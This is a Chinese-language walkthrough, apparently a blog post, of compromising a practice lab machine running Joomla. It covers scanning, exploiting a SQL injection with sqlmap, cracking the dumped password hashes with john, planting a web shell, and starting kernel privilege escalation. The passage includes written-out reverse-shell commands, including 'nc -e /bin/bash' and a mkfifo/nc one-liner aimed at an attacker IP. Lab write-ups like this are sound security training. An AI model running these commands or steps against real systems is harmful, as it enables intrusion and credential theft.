利用arp -scan -l扫描主机

然后利用nmap查看开放的端口,如上图所示,80端口开放,那么接下来我们可以利用这个信息进行渗透

访问一下80端口得到如上图所示的信息。



然后使用whatweb对网站进行扫描,得到如下信息,可以知道网站是利用joomla部署的,那么我们就可以利用joomscan扫描

利用扫描工具扫出了网站后台,我们利用浏览器登录

如上图所示。



我们在上述扫描结果中,能够看出来使用的joomla版本,接下来我们就可以利用msf查找漏洞

我们发现存在sql注入漏洞

根据提示的路径,我们查看文件内容

如上图所示。





在文件里面提示我们使用sqlmap,明确说明了使用的命令。

把命令复制下来,记得把主机名称改成靶机IP地址。

在这里列出了,数据库名称。





查看具体数据库中的表信息。

结果如上图所示,是joomladb数据库中,所有的表,很明显存在一个users表。

然后查看列名信息

如上图所示爆出来列名



然后使用命令查出了用户名和密码。

把hash值放入一个新建文件夹中

然后利用john工具进行解密

我出现这种情况是因为我之前解密过一次了,john工具的特点是只能解密一次,所以使用john --show hash.txt来查看之前的解密。

如果第一次使用的同学就直接用john hash.txt命令就可以得到结果。

使用得到的用户名密码进行登录,如上图所示。

接下来,我们点击尝试之后发现可以创建文件,那么我们就可以想到编写一句话木马。

我们通过访问路径看到刚才编写的一句话木马成功了。

然后利用蚁剑进行连接。双击打开,连接成功。kali监听,反弹shell。在kali中打开端口监听命令:nc -lvvp 2333

在蚁剑虚拟终端中nc -e /bin/bash 192.168.196.133【kali的IP地址】 2333

会有报错-e命令不能使用

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.159.145 2333 >/tmp/f

利用虚拟终端查看信息。

我们发现这个用户不是管理员用户,就需要提权。

查看系统内核信息。

我们利用msf搜索漏洞。





然后我们使用39772

我们发现底部是一个连接,那么我们访问链接。

我们把下载好的文件利用蚁剑上传

上传了以后利用访问这个文件

然后解压

进入39772

1178

1178

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?